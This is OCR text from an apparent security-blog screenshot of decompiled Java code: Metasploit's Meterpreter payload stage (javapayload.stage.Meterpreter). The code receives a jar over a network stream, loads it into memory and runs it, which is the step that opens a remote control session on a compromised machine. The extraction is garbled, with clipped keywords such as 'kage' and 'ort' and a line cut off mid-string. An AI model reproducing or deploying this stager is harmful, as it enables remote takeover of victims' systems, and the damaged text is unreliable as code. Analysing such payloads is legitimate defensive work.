 MSF.class
源代码
javapayload.stage
Meterpreter
start(DataInputStream, OutputStream, S
javapayload.stage.Meterpreter
1 kage javapayload.stage;
2
3 ort com.metasploit.meterpreter.MemoryBufferURLConnection;
4 ort java.io.DataInputStream;
5 ort java.io.OutputStream;
6 ort java.lang.reflect.Constructor;
7 ort java.net.URL;
8 ort java.net.URLClassLoader;
9
10 lic class Meterpreter implements Stage {
11 public void start(DataInputStream dataInputStream, OutputStream outputStream, String[] strArr) throws Exception {
12 boolean z = true;
13 boolean equals = strArr[strArr.length - 1].equals("NoRedirect");
14 byte[] bArr = new byte[dataInputStream.readInt()];
15 dataInputStream.readFully(bArr);
16 Constructor constructor = new URLClassLoader(new URL[]{MemoryBufferURLConnection.createURL(bArr, "application/jar")}, getClass().getClassLoader()).loadClass("co
17 Object[] objArr = new Object[4];
18 objArr[0] = dataInputStream;
19 objArr[1] = outputStream;
20 objArr[2] = Boolean.TRUE;
21 if (equals) {
22 z = false;
23 }
24 objArr[3] = new Boolean(z);
25 constructor.newInstance(objArr);
26 dataInputStream.close();
27 outputStream.close();
28 }
29
重生信息安全